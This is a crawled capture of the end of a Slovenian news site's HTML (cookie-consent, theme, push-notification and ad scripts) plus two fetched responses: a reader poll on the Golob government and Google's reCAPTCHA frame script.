var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/e-koroska.si\/wp-json\/complianz\/v1\/","locale":"lang=sl&locale=sl_SI","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"46","cookie_path":"\/","categories":{"statistics":"statistika","marketing":"tr\u017eenje"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">Kliknite \"Strinjam se\", da omogo\u010dite {service}\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">Strinjam se<\/button>","css_file":"https:\/\/e-koroska.si\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=22","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"http:\/\/e-koroska.si\/cookie-policy-eu\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Click button to enable {service}"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://e-koroska.si/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768208949" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://e-koroska.si/wp-content/themes/e-koroska-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://e-koroska.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BE_MVwLZ-61zwruEYOxaGQDnGTX8B0lojuG8aIH5xvkPTMSfuqIJ6fPrlnA3wQM2ztG-DC9nMR4WvRd9jmjQYF4','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696f242f8101b"></textarea>
						<div id="td_live_css_uid_1_696f242f8101b" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696f242f8101b');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696f242f8101b");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Floater */
ado.slave('adoceansipaenmsjsef', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>


<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 69
content:
<div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="3315830794" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p><strong>Kaj menite o delu Vlade RS in dr. Roberta Goloba?</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-9" name="poll_4" value="9" /> <label for="poll-answer-9">Dela dobro - naj nadaljuje</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_4" value="10" /> <label for="poll-answer-10">Dela slabo - bolje bi bilo, če odstopi</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(4);" /><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://e-koroska.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="X2EAdjvhu99zmjii9qaiZw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768891446328');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>